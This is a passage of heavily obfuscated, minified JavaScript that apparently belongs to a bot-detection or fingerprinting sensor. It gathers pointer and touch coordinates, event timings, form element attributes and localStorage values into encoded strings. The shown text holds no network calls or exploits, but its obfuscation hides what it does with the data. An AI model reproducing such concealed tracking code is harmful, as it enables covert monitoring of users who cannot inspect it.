WzN=wXN?wXN:Wm[qz()[EK(Sk)](SJN,FF,St,zk)][Ok()[JH(gS)](CR,IM,xvN)];var jUN=Hr(vH[fX]),ZHN=Hr(vH[fX]);if(WzN&&WzN[IR(typeof qM()[tt(wA)],Cn(IR(typeof qz()[EK(fX)],Cn([],[][[]]))?qz()[EK(wr)].apply(null,[Qq,dE,IZ,Ps]):qz()[EK(p8)].apply(null,[TJN,Lz(Lz(fX)),Lz(fX),l5]),[][[]]))?qM()[tt(lt)](p8,tJN,XC,EE,mI):qM()[tt(fX)](mqN,tO,V6,chN,NM)]&&WzN[qM()[tt(r5)](p8,tJN,GS,PqN,IO)]){jUN=Wm[Yw()[UU(R0)](JE,G1,EH,Np)][Ok()[JH(wD)](ATN,gF,rO)](WzN[qM()[tt(lt)](p8,tJN,wr,EE,Jr)]);ZHN=Wm[O7(typeof Yw()[UU(dE)],Cn('',[][[]]))?Yw()[UU(bV)](NR,ZM,b4N,IO):Yw()[UU(R0)](N1,G1,EH,XC)][Ok()[JH(wD)].apply(null,[ATN,Hs,rO])](WzN[qM()[tt(r5)].call(null,p8,tJN,FF,PqN,XF)]);}else if(WzN&&WzN[Ok()[JH(IG)](n1,gS,SD)]&&WzN[Yw()[UU(dE)](j1,br,JL,dk)]){jUN=Wm[Yw()[UU(R0)].apply(null,[wD,G1,EH,Fk])][Ok()[JH(wD)](ATN,vw,rO)](WzN[Ok()[JH(IG)](n1,lP,SD)]);ZHN=Wm[Yw()[UU(R0)](ZO,G1,EH,mH)][Ok()[JH(wD)].apply(null,[ATN,Lz([]),rO])](WzN[Yw()[UU(dE)].call(null,J7,br,JL,zV)]);}else if(WzN&&WzN[qz()[EK(XC)](bw,Lz(fX),Lz({}),J7)]&&O7(BVN(WzN[qz()[EK(XC)](bw,pP,Jr,J7)]),O7(typeof Yw()[UU(nP)],Cn('',[][[]]))?Yw()[UU(bV)](IM,nb,Sk,JE):Yw()[UU(Q1)](nn,r7,T2,nn))){if(T1(WzN[qz()[EK(XC)].call(null,bw,Kw,V6,J7)][IR(typeof sX()[Ak(AK)],Cn('',[][[]]))?sX()[Ak(Kz)](JI,ZV):sX()[Ak(J7)].apply(null,[sG,Hs])],Kz)){var EzN=WzN[qz()[EK(XC)].call(null,bw,w7,RM,J7)][Kz];if(EzN&&EzN[qM()[tt(lt)].apply(null,[p8,tJN,Lz([]),EE,wA])]&&EzN[qM()[tt(r5)].apply(null,[p8,tJN,kn,PqN,BV])]){jUN=Wm[Yw()[UU(R0)](C6,G1,EH,qH)][IR(typeof Ok()[JH(JL)],Cn('',[][[]]))?Ok()[JH(wD)](ATN,RM,rO):Ok()[JH(nP)].apply(null,[l9,qr,BF])](EzN[qM()[tt(lt)].call(null,p8,tJN,Lz(Lz([])),EE,Sk)]);ZHN=Wm[Yw()[UU(R0)](Lz({}),G1,EH,rO)][Ok()[JH(wD)].apply(null,[ATN,hb,rO])](EzN[O7(typeof qM()[tt(bV)],'undefined')?qM()[tt(fX)].apply(null,[qr,w7,qr,Hs,XC]):qM()[tt(r5)](p8,tJN,lP,PqN,Ps)]);}else if(EzN&&EzN[O7(typeof Ok()[JH(At)],Cn('',[][[]]))?Ok()[JH(nP)](EG,wD,GG):Ok()[JH(IG)].apply(null,[n1,II,SD])]&&EzN[Yw()[UU(dE)](dE,br,JL,lt)]){jUN=Wm[Yw()[UU(R0)](CO,G1,EH,gS)][IR(typeof Ok()[JH(pH)],'undefined')?Ok()[JH(wD)].call(null,ATN,j1,rO):Ok()[JH(nP)].call(null,d9,II,Mn)](EzN[Ok()[JH(IG)](n1,RM,SD)]);ZHN=Wm[Yw()[UU(R0)].call(null,sA,G1,EH,b7)][O7(typeof Ok()[JH(Kz)],Cn([],[][[]]))?Ok()[JH(nP)](gYN,Lz(Lz({})),hR):Ok()[JH(wD)].apply(null,[ATN,GS,rO])](EzN[IR(typeof Yw()[UU(Q0)],Cn([],[][[]]))?Yw()[UU(dE)](wr,br,JL,Lz({})):Yw()[UU(bV)](wr,GhN,qU,jU)]);}A0N=Ok()[JH(kk)](v8,lP,fX);}else{rUN=Lz(Lz({}));}}if(Lz(rUN)){nzN=kC(Zl(),ZVN);var hWN=qz()[EK(wr)](Qq,XC,l5,Ps)[sX()[Ak(lt)](XX,j1)](ZxN,IR(typeof Ok()[JH(j1)],Cn([],[][[]]))?Ok()[JH(pH)](jC,FF,Rr):Ok()[JH(nP)](B2,lt,Yr))[sX()[Ak(lt)](XX,j1)](HxN,IR(typeof Ok()[JH(Jr)],Cn([],[][[]]))?Ok()[JH(pH)](jC,CA,Rr):Ok()[JH(nP)](Fk,Lz(Lz([])),bQN))[sX()[Ak(lt)](XX,j1)](nzN,Ok()[JH(pH)].call(null,jC,lt,Rr))[sX()[Ak(lt)](XX,j1)](jUN,Ok()[JH(pH)].call(null,jC,Tb,Rr))[sX()[Ak(lt)](XX,j1)](ZHN,Ok()[JH(pH)](jC,BZ,Rr))[sX()[Ak(lt)](XX,j1)](A0N);if(lF(typeof WzN[z0()[ZW(Q1)].call(null,r5,vE,gD,CO,wr,NM)],Ok()[JH(Sk)](m9,Lz(Kz),Q1))&&O7(WzN[z0()[ZW(Q1)].call(null,BV,vE,JL,qX,wr,NM)],Lz(Lz(Xx))))hWN=qz()[EK(wr)](Qq,vw,wA,Ps)[sX()[Ak(lt)].apply(null,[XX,j1])](hWN,qz()[EK(BV)](OS,Lz(Kz),b7,EH));V0N=qz()[EK(wr)](Qq,Fk,pV,Ps)[sX()[Ak(lt)](XX,j1)](Cn(V0N,hWN),z0()[ZW(Kz)].apply(null,[Jr,Gk,tM,jU,ER,fX]));BxN=Cn(Cn(Cn(Cn(Cn(BxN,ZxN),HxN),nzN),jUN),ZHN);if(O7(HxN,U4[sX()[Ak(wA)](AgN,pH)]()))mRN++;else W0N++;ZxN++;lfN=Kz;mWN=Kz;}}var r7N;return r7N=US(L4,[sX()[Ak(Ps)].apply(null,[Nn,hb]),nzN,qz()[EK(dE)](Bk,qr,Lz(Lz({})),SF),lfN,sX()[Ak(Qb)](Zk,p2),mWN,Yw()[UU(mw)](Lz(Lz([])),UV,VP,pP),rUN]),x1.pop(),r7N;}catch(qKN){x1.splice(kC(N7N,fX),Infinity,fb);}x1.pop();};var nIN=function(E1N,YpN,AUN){x1.push(wr);try{var RXN=x1.length;var qRN=Lz({});var zzN=Kz;var sAN=Lz({});if(O7(YpN,fX)&&G5(LxN,YIN)||IR(YpN,fX)&&G5(JHN,ZIN)){var nKN=E1N?E1N:Wm[qz()[EK(Sk)](BO,nP,gF,zk)][Ok()[JH(gS)](nt,Kw,xvN)];if(nKN&&IR(nKN[qz()[EK(vF)].call(null,vX,IM,FF,lG)],sX()[Ak(WP)](Dl,cG))){sAN=Lz(Lz(IY));var pwN=Hr(fX);var hVN=Hr(fX);if(nKN&&nKN[qM()[tt(lt)](p8,dcN,ZZ,EE,Q1)]&&nKN[qM()[tt(r5)](p8,dcN,Uw,PqN,Sk)]){pwN=Wm[Yw()[UU(R0)].call(null,Lz(Lz(fX)),XvN,EH,IO)][Ok()[JH(wD)].call(null,q4N,Lz(Lz({})),rO)](nKN[qM()[tt(lt)](p8,dcN,vw,EE,qX)]);hVN=Wm[Yw()[UU(R0)].apply(null,[Lz({}),XvN,EH,Lz(Lz(Kz))])][Ok()[JH(wD)](q4N,Uw,rO)](nKN[qM()[tt(r5)](p8,dcN,JE,PqN,nP)]);}else if(nKN&&nKN[Ok()[JH(IG)](RhN,AK,SD)]&&nKN[Yw()[UU(dE)].apply(null,[Lz(Lz(fX)),G6,JL,pP])]){pwN=Wm[Yw()[UU(R0)].call(null,gD,XvN,EH,wA)][Ok()[JH(wD)].apply(null,[q4N,jU,rO])](nKN[IR(typeof Ok()[JH(XC)],'undefined')?Ok()[JH(IG)](RhN,BV,SD):Ok()[JH(nP)](DO,IZ,N4N)]);hVN=Wm[Yw()[UU(R0)].call(null,NM,XvN,EH,ZZ)][O7(typeof Ok()[JH(lG)],'undefined')?Ok()[JH(nP)].call(null,q9,BV,hr):Ok()[JH(wD)].call(null,q4N,dE,rO)](nKN[O7(typeof Yw()[UU(qr)],'undefined')?Yw()[UU(bV)](BZ,xC,qBN,NH):Yw()[UU(dE)](BZ,G6,JL,wr)]);}zzN=kC(Zl(),AUN);var FWN=qz()[EK(wr)](lZ,r5,kk,Ps)[sX()[Ak(lt)](bmN,j1)](KVN,Ok()[JH(pH)].call(null,XTN,JL,Rr))[sX()[Ak(lt)](bmN,j1)](YpN,Ok()[JH(pH)].call(null,XTN,sA,Rr))[sX()[Ak(lt)].apply(null,[bmN,j1])](zzN,O7(typeof Ok()[JH(zk)],Cn([],[][[]]))?Ok()[JH(nP)](KC,V6,xP):Ok()[JH(pH)].apply(null,[XTN,Lz(Lz([])),Rr]))[sX()[Ak(lt)](bmN,j1)](pwN,Ok()[JH(pH)](XTN,mI,Rr))[sX()[Ak(lt)].call(null,bmN,j1)](hVN);if(IR(typeof nKN[z0()[ZW(Q1)](lG,TTN,Lz(fX),Q1,wr,NM)],O7(typeof Ok()[JH(vK)],Cn([],[][[]]))?Ok()[JH(nP)].apply(null,[QBN,NH,v9]):Ok()[JH(Sk)](wj,kk,Q1))&&O7(nKN[z0()[ZW(Q1)](Lz(Lz({})),TTN,jW,V6,wr,NM)],Lz(IY)))FWN=qz()[EK(wr)](lZ,NM,Lz(Lz(fX)),Ps)[sX()[Ak(lt)](bmN,j1)](FWN,qz()[EK(BV)](UgN,NR,CO,EH));RfN=Cn(Cn(Cn(Cn(Cn(RfN,KVN),YpN),zzN),pwN),hVN);n0N=qz()[EK(wr)](lZ,tr,fX,Ps)[sX()[Ak(lt)](bmN,j1)](Cn(n0N,FWN),z0()[ZW(Kz)](lG,sC,nn,ZO,ER,fX));if(O7(YpN,fX))LxN++;else JHN++;}}if(O7(YpN,fX))LxN++;else JHN++;KVN++;var VWN;return VWN=US(L4,[sX()[Ak(Ps)].apply(null,[N2,hb]),zzN,IR(typeof qz()[EK(St)],Cn('',[][[]]))?qz()[EK(Ps)](qD,J7,Lz({}),p8):qz()[EK(p8)](MTN,tr,IM,Vs),sAN]),x1.pop(),VWN;}catch(Q7N){x1.splice(kC(RXN,fX),Infinity,wr);}x1.pop();};var DUN=function(SwN,w7N,gpN){x1.push(KdN);try{var qxN=x1.length;var DWN=Lz(IY);var hXN=vH[Q0];var sUN=Lz({});if(mE(v0N,KIN)){if(Lz(DHN[qz()[EK(Fk)](Z8,Uw,JE,NP)])){sUN=Lz(Lz({}));DHN[qz()[EK(Fk)](Z8,nP,IO,NP)]=Lz(Lz(IY));}var sHN;return sHN=US(L4,[sX()[Ak(Ps)](gU,hb),hXN,qz()[EK(gD)](pcN,lP,l5,WV),sUN]),x1.pop(),sHN;}var SWN=SwN?SwN:Wm[IR(typeof qz()[EK(rO)],'undefined')?qz()[EK(Sk)](H6,IO,w7,zk):qz()[EK(p8)].call(null,pM,sA,gF,UD)][Ok()[JH(gS)].apply(null,[jP,p8,xvN])];var UAN=SWN[sX()[Ak(IZ)](Bw,gD)];if(QR(UAN,null))UAN=SWN[sX()[Ak(l5)].apply(null,[lD,IO])];var gHN=NQN(UAN[Ok()[JH(w7)].call(null,XZ,Lz({}),Ys)]);var wpN=IR(EUN[qz()[EK(IZ)].apply(null,[d0,lP,jU,DC])](SwN&&SwN[Ok()[JH(w7)].apply(null,[XZ,R0,Ys])]),Hr(fX));if(Lz(gHN)&&Lz(wpN)){var CwN;return CwN=US(L4,[sX()[Ak(Ps)](gU,hb),hXN,qz()[EK(gD)](pcN,dk,Lz(Lz([])),WV),sUN]),x1.pop(),CwN;}var npN=R4N(UAN);var mzN=qz()[EK(wr)](l8,mH,pP,Ps);var zfN=O7(typeof qz()[EK(jW)],'undefined')?qz()[EK(p8)].call(null,B2,Lz(Kz),jU,Cr):qz()[EK(wr)](l8,qr,nP,Ps);var fKN=qz()[EK(wr)](l8,Lz({}),Lz({}),Ps);var NpN=qz()[EK(wr)].apply(null,[l8,mw,lI,Ps]);if(O7(w7N,vH[lI])){mzN=SWN[Yw()[UU(Qb)](Lz(fX),jJN,G6,Lz(Lz(fX)))];zfN=SWN[Ok()[JH(qr)].apply(null,[Gz,CA,R0])];fKN=SWN[Yw()[UU(WP)].call(null,ZO,S5,lt,V6)];NpN=SWN[qz()[EK(l5)](K7,IM,GS,BQN)];}hXN=kC(Zl(),gpN);var F0N=(O7(typeof qz()[EK(dk)],Cn([],[][[]]))?qz()[EK(p8)](ETN,Lz(Lz([])),II,tl):qz()[EK(wr)](l8,sC,dE,Ps))[IR(typeof sX()[Ak(jW)],Cn([],[][[]]))?sX()[Ak(lt)].call(null,YYN,j1):sX()[Ak(J7)](Mt,RYN)](v0N,Ok()[JH(pH)](gYN,BV,Rr))[sX()[Ak(lt)](YYN,j1)](w7N,Ok()[JH(pH)].call(null,gYN,sC,Rr))[IR(typeof sX()[Ak(lP)],'undefined')?sX()[Ak(lt)].call(null,YYN,j1):sX()[Ak(J7)](EH,fZ)](mzN,Ok()[JH(pH)](gYN,Tb,Rr))[sX()[Ak(lt)](YYN,j1)](zfN,Ok()[JH(pH)](gYN,NH,Rr))[sX()[Ak(lt)](YYN,j1)](fKN,IR(typeof Ok()[JH(lt)],'undefined')?Ok()[JH(pH)](gYN,BV,Rr):Ok()[JH(nP)].apply(null,[qBN,dE,mC]))[sX()[Ak(lt)](YYN,j1)](NpN,Ok()[JH(pH)](gYN,pP,Rr))[IR(typeof sX()[Ak(Yr)],Cn([],[][[]]))?sX()[Ak(lt)].apply(null,[YYN,j1]):sX()[Ak(J7)](UQN,UgN)](hXN,Ok()[JH(pH)](gYN,fX,Rr))[sX()[Ak(lt)](YYN,j1)](npN);zKN=(IR(typeof qz()[EK(Yr)],'undefined')?qz()[EK(wr)](l8,H5,II,Ps):qz()[EK(p8)](gb,rO,sA,TNN))[sX()[Ak(lt)].apply(null,[YYN,j1])](Cn(zKN,F0N),z0()[ZW(Kz)](Lz(fX),BhN,Lz(Kz),V6,ER,fX));v0N++;var dIN;return dIN=US(L4,[sX()[Ak(Ps)].call(null,gU,hb),hXN,O7(typeof qz()[EK(lP)],'undefined')?qz()[EK(p8)].call(null,mw,pH,BV,K6):qz()[EK(gD)].call(null,pcN,Np,N1,WV),sUN]),x1.pop(),dIN;}catch(vzN){x1.splice(kC(qxN,fX),Infinity,KdN);}x1.pop();};var FzN=function(E0N,EpN){x1.push(JqN);try{var JXN=x1.length;var b1N=Lz(Lz(Xx));var HIN=Kz;var gxN=Lz({});if(mE(Wm[sX()[Ak(R0)].call(null,ZA,Kw)][IR(typeof z0()[ZW(p8)],'undefined')?z0()[ZW(R0)].apply(null,[dk,Nl,kk,gS,hX,kk]):z0()[ZW(Sk)].call(null,Lz(fX),gF,Lz(fX),kk,FNN,MBN)](G1N)[O7(typeof sX()[Ak(AK)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[KM,EJN]):sX()[Ak(Kz)](C0,ZV)],NUN)){var PHN;return PHN=US(L4,[sX()[Ak(Ps)](WX,hb),HIN,qz()[EK(gD)](Xl,Lz(Lz(Kz)),qX,WV),gxN]),x1.pop(),PHN;}var g7N=E0N?E0N:Wm[qz()[EK(Sk)](bb,Lz([]),l5,zk)][Ok()[JH(gS)].call(null,OS,dE,xvN)];var s7N=g7N[sX()[Ak(IZ)](P3,gD)];if(QR(s7N,null))s7N=g7N[O7(typeof sX()[Ak(vw)],Cn('',[][[]]))?sX()[Ak(J7)](Y3N,rn):sX()[Ak(l5)](Q8,IO)];if(s7N[qz()[EK(mw)](Y2,qH,V6,S6)]&&IR(s7N[IR(typeof qz()[EK(At)],Cn([],[][[]]))?qz()[EK(mw)](Y2,kk,CA,S6):qz()[EK(p8)].call(null,UE,Lz([]),pV,JG)][O7(typeof sX()[Ak(XF)],'undefined')?sX()[Ak(J7)](BF,f2):sX()[Ak(IO)](OX,Zt)](),IR(typeof qz()[EK(tr)],Cn('',[][[]]))?qz()[EK(Qb)].call(null,SqN,Uw,dE,NM):qz()[EK(p8)](MhN,gS,lt,BfN))){var cUN;return cUN=US(L4,[sX()[Ak(Ps)].call(null,WX,hb),HIN,qz()[EK(gD)](Xl,gF,BZ,WV),gxN]),x1.pop(),cUN;}var KxN=CvN(s7N);var GpN=KxN[O7(typeof Yw()[UU(l5)],Cn([],[][[]]))?Yw()[UU(bV)](BZ,QBN,vgN,w7):Yw()[UU(IO)](z2,XM,qr,bV)];var zkN=KxN[Ok()[JH(jU)](X8,zE,BO)];var lkN=R4N(s7N);var XpN=Kz;var YUN=vH[Q0];var h7N=vH[Q0];var QzN=Kz;if(IR(zkN,nP)&&IR(zkN,qH)){XpN=O7(s7N[qz()[EK(Q1)](kX,Sk,gF,FF)],undefined)?vH[Q0]:s7N[qz()[EK(Q1)](kX,tr,C6,FF)][sX()[Ak(Kz)].apply(null,[C0,ZV])];YUN=B3N(s7N[qz()[EK(Q1)](kX,Lz({}),V6,FF)]);h7N=JO(s7N[qz()[EK(Q1)](kX,Lz(Lz([])),Lz(Lz({})),FF)]);QzN=IhN(s7N[qz()[EK(Q1)].apply(null,[kX,Q0,Qb,FF])]);}if(zkN){if(Lz(O7N[zkN])){O7N[zkN]=GpN;}else if(IR(O7N[zkN],GpN)){zkN=pQN[qM()[tt(Np)](p8,NcN,BZ,Q1,dk)];}}HIN=kC(Zl(),EpN);if(s7N[qz()[EK(Q1)](kX,Lz(Lz(Kz)),V6,FF)]&&s7N[IR(typeof qz()[EK(fX)],'undefined')?qz()[EK(Q1)].call(null,kX,Jr,Lz([]),FF):qz()[EK(p8)](EQN,pV,fX,xvN)][sX()[Ak(Kz)].call(null,C0,ZV)]){G1N[GpN]=US(L4,[qz()[EK(WP)](nw,bV,hb,CO),lkN,IR(typeof qz()[EK(Ps)],'undefined')?qz()[EK(IO)].apply(null,[N4N,lt,Lz(Lz(fX)),xvN]):qz()[EK(p8)](ITN,Ew,Lz({}),GQN),GpN,O7(typeof sX()[Ak(jU)],Cn([],[][[]]))?sX()[Ak(J7)].call(null,q4N,ZP):sX()[Ak(pV)].apply(null,[x3N,CD]),XpN,O7(typeof z0()[ZW(AK)],Cn(qz()[EK(wr)].apply(null,[R,fX,NR,Ps]),[][[]]))?z0()[ZW(Sk)].call(null,tM,J4N,IZ,wD,wD,N4N):z0()[ZW(Rr)](XF,jdN,mw,mH,sp,qH),YUN,qz()[EK(pV)](mD,vw,Lz([]),ZV),h7N,dj()[st(w7)].call(null,hTN,R0,FF,Pt),QzN,sX()[Ak(Ps)](WX,hb),HIN,Yw()[UU(pV)].apply(null,[N1,mgN,Il,H5]),zkN]);}else{delete G1N[GpN];}var xxN;return xxN=US(L4,[sX()[Ak(Ps)](WX,hb),HIN,qz()[EK(gD)](Xl,Ew,mI,WV),gxN]),x1.pop(),xxN;}catch(XRN){x1.splice(kC(JXN,fX),Infinity,JqN);}x1.pop();};var lKN=function(){return [w0N,t0N,BxN,RfN];};var ZpN=function(){return [dHN,ARN,ZxN,KVN];};var HHN=function(){x1.push(kj);var vRN=Wm[sX()[Ak(R0)](Hz,Kw)][O7(typeof qz()[EK(gF)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[PQN,Ew,w7,mL]):qz()[EK(wD)](vX,Uw,zE,JF)](G1N)[O7(typeof sX()[Ak(gS)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[ft,JP]):sX()[Ak(ZZ)].apply(null,[tp,mH])](function(q0N,ZfN){return PKN.apply(this,[t4,arguments]);},qz()[EK(wr)](Ln,Lz([]),nP,Ps));var jXN;return x1.pop(),jXN=[w1N,jfN,V0N,n0N,zKN,vRN],jXN;};var KkN=function(OXN){x1.push(UgN);var vIN=Wm[Yw()[UU(Sk)](U5,n1,Gt,Fk)][O7(typeof Ok()[JH(mw)],Cn([],[][[]]))?Ok()[JH(nP)](lcN,pH,mI):Ok()[JH(vw)](Zk,bV,L6)];if(QR(Wm[Yw()[UU(Sk)](wA,n1,Gt,U5)][O7(typeof Ok()[JH(NR)],Cn([],[][[]]))?Ok()[JH(nP)].apply(null,[MNN,JE,LE]):Ok()[JH(vw)].call(null,Zk,ZZ,L6)],null)){var MRN;return x1.pop(),MRN=Kz,MRN;}var rWN=vIN[O7(typeof sX()[Ak(IZ)],Cn('',[][[]]))?sX()[Ak(J7)].apply(null,[kw,Rj]):sX()[Ak(U5)].apply(null,[mV,bV])](Ok()[JH(w7)].apply(null,[LL,lI,Ys]));var VAN=QR(rWN,null)?Hr(fX):p0N(rWN);if(O7(VAN,vH[fX])&&T1(twN,Sk)&&O7(OXN,Hr(nP))){var V7N;return x1.pop(),V7N=fX,V7N;}else{var cXN;return x1.pop(),cXN=Kz,cXN;}x1.pop();};var hkN=function(TkN){var YKN=Lz([]);var GwN=f5N;var NwN=MwN;var OkN=Kz;var kpN=vH[fX];var NkN=PKN(gc,[]);x1.push(KmN);var gAN=Lz({});var KzN=kQN(CxN);if(TkN||KzN){var rpN;return rpN=US(L4,[z0()[ZW(R0)].apply(null,[Lz([]),bs,gD,gS,hX,kk]),d5N(),Yw()[UU(lt)].call(null,r5,QE,tH,zk),KzN||NkN,qz()[EK(ZZ)](hqN,At,WP,mw),YKN,qz()[EK(U5)](kG,J7,jU,Jj),gAN]),x1.pop(),rpN;}if(PKN(lJ,[])){var mwN=Wm[qz()[EK(Sk)].apply(null,[D3N,II,nP,zk])][IR(typeof Ok()[JH(lP)],Cn([],[][[]]))?Ok()[JH(H5)].apply(null,[CX,H5,XC]):Ok()[JH(nP)](FF,Ps,MD)][IR(typeof qz()[EK(C6)],Cn('',[][[]]))?qz()[EK(CO)](ZE,Lz(fX),Yr,VP):qz()[EK(p8)](pNN,dE,IM,FF)](Cn(BkN,lzN));var PfN=Wm[qz()[EK(Sk)](D3N,AK,Lz(fX),zk)][Ok()[JH(H5)].call(null,CX,qH,XC)][O7(typeof qz()[EK(JE)],Cn('',[][[]]))?qz()[EK(p8)](Aw,mH,pV,vF):qz()[EK(CO)].call(null,ZE,CO,Kz,VP)](Cn(BkN,gzN));var WIN=Wm[qz()[EK(Sk)](D3N,mH,Lz([]),zk)][O7(typeof Ok()[JH(U5)],Cn('',[][[]]))?Ok()[JH(nP)].apply(null,[bZ,IZ,lgN]):Ok()[JH(H5)](CX,lI,XC)][qz()[EK(CO)].call(null,ZE,Yr,CA,VP)](Cn(BkN,hUN));if(Lz(mwN)&&Lz(PfN)&&Lz(WIN)){gAN=Lz(Lz([]));var PAN;return PAN=US(L4,[z0()[ZW(R0)](NR,bs,Lz(fX),sC,hX,kk),[GwN,NwN],IR(typeof Yw()[UU(ZZ)],'undefined')?Yw()[UU(lt)](Lz(Kz),QE,tH,Rr):Yw()[UU(bV)].apply(null,[qr,OhN,QM,Lz(Lz([]))]),NkN,qz()[EK(ZZ)](hqN,mI,Lz(Lz(Kz)),mw),YKN,IR(typeof qz()[EK(lP)],Cn([],[][[]]))?qz()[EK(U5)].call(null,kG,Lz(Kz),Q0,Jj):qz()[EK(p8)](XZ,p8,N1,Pn),gAN]),x1.pop(),PAN;}else{if(mwN&&IR(mwN[qz()[EK(IZ)](Un,BZ,Lz(fX),DC)](qz()[EK(IG)](xP,Lz(Kz),r5,j4N)),Hr(fX))&&Lz(Wm[qz()[EK(dk)](s8,Lz(Lz(fX)),vw,qX)](Wm[qz()[EK(R0)](tG,Q1,nP,mC)](mwN[Yw()[UU(QG)](CO,CF,kn,Lz(Kz))](IR(typeof qz()[EK(Uw)],'undefined')?qz()[EK(IG)](xP,H5,pH,j4N):qz()[EK(p8)].apply(null,[bC,Lz(Lz([])),J7,rdN]))[Kz],Np)))&&Lz(Wm[qz()[EK(dk)].call(null,s8,V0,IZ,qX)](Wm[qz()[EK(R0)].call(null,tG,Fk,tr,mC)](mwN[Yw()[UU(QG)](w7,CF,kn,zk)](qz()[EK(IG)].apply(null,[xP,Lz(Kz),GS,j4N]))[fX],Np)))){OkN=Wm[qz()[EK(R0)].call(null,tG,wD,Np,mC)](mwN[Yw()[UU(QG)].apply(null,[Ps,CF,kn,Lz(Lz({}))])](qz()[EK(IG)].apply(null,[xP,Q0,N1,j4N]))[Kz],Np);kpN=Wm[qz()[EK(R0)].apply(null,[tG,RM,zE,mC])](mwN[Yw()[UU(QG)](WP,CF,kn,gD)](O7(typeof qz()[EK(qX)],Cn([],[][[]]))?qz()[EK(p8)](hBN,dk,tM,mF):qz()[EK(IG)](xP,R0,IM,j4N))[fX],Np);}else{YKN=Lz(Lz([]));}if(PfN&&IR(PfN[O7(typeof qz()[EK(ZZ)],'undefined')?qz()[EK(p8)](XO,ZO,Fk,cG):qz()[EK(IZ)](Un,jU,GS,DC)](qz()[EK(IG)](xP,Lz({}),zb,j4N)),Hr(fX))&&Lz(Wm[qz()[EK(dk)](s8,lP,b7,qX)](Wm[O7(typeof qz()[EK(gD)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[zk,Qb,zk,rgN]):qz()[EK(R0)].call(null,tG,Lz([]),wD,mC)](PfN[Yw()[UU(QG)](Lz(Lz({})),CF,kn,Lz([]))](qz()[EK(IG)](xP,pP,Lz(Lz(Kz)),j4N))[Kz],U4[IR(typeof dj()[st(Sk)],'undefined')?dj()[st(lI)](Il,kk,XF,cmN):dj()[st(kk)](CA,GYN,V6,lS)]())))&&Lz(Wm[qz()[EK(dk)](s8,Qb,II,qX)](Wm[qz()[EK(R0)](tG,Kw,lt,mC)](PfN[Yw()[UU(QG)].call(null,Sk,CF,kn,vK)](qz()[EK(IG)](xP,NR,Sk,j4N))[fX],Np)))){GwN=Wm[qz()[EK(R0)].call(null,tG,At,gD,mC)](PfN[Yw()[UU(QG)].call(null,gS,CF,kn,V0)](qz()[EK(IG)](xP,XF,pV,j4N))[Kz],Np);}else{YKN=Lz(Lz(IY));}if(WIN&&O7(typeof WIN,IR(typeof sX()[Ak(XC)],Cn([],[][[]]))?sX()[Ak(St)](rdN,Rr):sX()[Ak(J7)].call(null,l9,HmN))){NkN=WIN;}else{YKN=Lz(Lz([]));NkN=WIN||NkN;}}}else{OkN=LVN;kpN=fzN;GwN=F7N;NwN=ZkN;NkN=g0N;}if(Lz(YKN)){if(T1(Zl(),XzN(OkN,A4N))){gAN=Lz(Xx);var HWN;return HWN=US(L4,[z0()[ZW(R0)](Qb,bs,JL,IZ,hX,kk),[f5N,MwN],Yw()[UU(lt)](BV,QE,tH,kk),PKN(gc,[]),O7(typeof qz()[EK(Hs)],Cn('',[][[]]))?qz()[EK(p8)](XhN,nP,mI,MBN):qz()[EK(ZZ)](hqN,Lz(Lz({})),Np,mw),YKN,qz()[EK(U5)].call(null,kG,dE,kk,Jj),gAN]),x1.pop(),HWN;}else{if(T1(Zl(),kC(XzN(OkN,U4[qz()[EK(RC)](ww,gS,Ps,QqN)]()),WcN(XzN(XzN(Np,kpN),A4N),RC)))){gAN=Lz(Lz(IY));}var gKN;return gKN=US(L4,[z0()[ZW(R0)](ZZ,bs,R0,zk,hX,kk),[GwN,NwN],Yw()[UU(lt)](Jr,QE,tH,wD),NkN,qz()[EK(ZZ)].call(null,hqN,ZZ,sC,mw),YKN,qz()[EK(U5)](kG,NM,NP,Jj),gAN]),x1.pop(),gKN;}}var W1N;return W1N=US(L4,[z0()[ZW(R0)](AK,bs,Lz(Lz([])),NR,hX,kk),[GwN,NwN],Yw()[UU(lt)].call(null,Lz({}),QE,tH,St),NkN,qz()[EK(ZZ)](hqN,BV,Lz(fX),mw),YKN,qz()[EK(U5)](kG,sC,lG,Jj),gAN]),x1.pop(),W1N;};var VKN=function(){x1.push(wE);var xKN=T1(arguments[sX()[Ak(Kz)].call(null,lK,ZV)],Kz)&&IR(arguments[Kz],undefined)?arguments[Kz]:Lz(IY);hpN=qz()[EK(wr)](R8,sA,Lz(fX),Ps);sfN=Hr(fX);var sKN=PKN(lJ,[]);if(Lz(xKN)){if(sKN){Wm[qz()[EK(Sk)].call(null,Vj,Lz(Kz),V6,zk)][Ok()[JH(H5)](C5,vF,XC)][sX()[Ak(CO)](cX,KL)](cwN);Wm[qz()[EK(Sk)](Vj,Yr,Lz(Lz({})),zk)][Ok()[JH(H5)].call(null,C5,Ew,XC)][sX()[Ak(CO)](cX,KL)](m7N);}var NzN;return x1.pop(),NzN=Lz(IY),NzN;}var VkN=OpN();if(VkN){if(H1N(VkN,O7(typeof Yw()[UU(U5)],Cn('',[][[]]))?Yw()[UU(bV)](Q0,vfN,mJN,Kw):Yw()[UU(hb)].call(null,Lz(Lz({})),XV,NBN,NP))){hpN=VkN;sfN=Hr(fX);if(sKN){var tVN=Wm[qz()[EK(Sk)].call(null,Vj,Lz(Lz({})),r5,zk)][Ok()[JH(H5)].call(null,C5,Kz,XC)][qz()[EK(CO)].apply(null,[RJN,bV,tr,VP])](cwN);var KwN=Wm[qz()[EK(Sk)](Vj,NP,jW,zk)][O7(typeof Ok()[JH(Yr)],Cn('',[][[]]))?Ok()[JH(nP)](nvN,Jr,OQN):Ok()[JH(H5)](C5,gD,XC)][IR(typeof qz()[EK(RM)],'undefined')?qz()[EK(CO)].call(null,RJN,lP,lG,VP):qz()[EK(p8)].apply(null,[wZ,Np,NP,VqN])](m7N);if(IR(hpN,tVN)||Lz(H1N(tVN,KwN))){Wm[qz()[EK(Sk)].apply(null,[Vj,qH,IG,zk])][Ok()[JH(H5)](C5,Lz(Lz({})),XC)][ms()[czN(wA)](mI,DQN,wr,mI)](cwN,hpN);Wm[qz()[EK(Sk)](Vj,Q1,N1,zk)][Ok()[JH(H5)].apply(null,[C5,Ps,XC])][IR(typeof ms()[czN(QG)],'undefined')?ms()[czN(wA)](R0,DQN,wr,mI):ms()[czN(J7)](nn,vTN,sb,HH)](m7N,sfN);}}}else 